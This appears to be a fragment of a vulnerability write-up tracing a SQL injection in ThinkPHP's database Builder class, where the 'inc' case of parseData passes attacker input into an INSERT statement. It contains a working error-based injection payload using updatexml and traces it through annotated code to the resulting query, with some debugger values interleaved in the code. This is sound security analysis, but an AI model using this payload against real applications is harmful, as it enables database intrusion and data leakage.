 username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData($data, $options)
{
⋮
elseif (is_array($val) && !empty($val)) {
updatexml(1,concat(0x7,user(),0x7e),1)-
switch ($val[0]) {
case 'exp':
$result[$item] = $val[1];
break;
case 'inc':
$result[$item] = $this->parseKey($val[1]) . '+' . floatval($val[2]);
break;
case 'dec':
$result[$item] = $this->parseKey($val[1]) . '-' . floatval($val[2]);
break;
}
}
⋮
return $result;
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)+1"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function insert(array $data, $options = [], $replace = false)
{
$data = $this->parseData($data, $options); //
if (empty($data)) {
return 0;
}
$fields = array_keys($data);
username
$values = array_values($data);
"updatexml(1,concat(0x7,user(),0x7e),1)+1"
$sql = str_replace(
['%INSERT%', '%TABLE%', '%FIELD%', '%DATA%', '%COMMENT%'],
[
$replace ? 'REPLACE' : 'INSERT',
$this->parseTable($options['table'], $options),
implode(' , ', $fields),
implode(' , ', $values),
$this->parseComment($options['comment']),
], $this->insertSql);
return $sql;
//INSERT INTO `users` (`username`) VALUES (updatexml(1,concat(0x7,user(),0x7e),1)+1)
}
}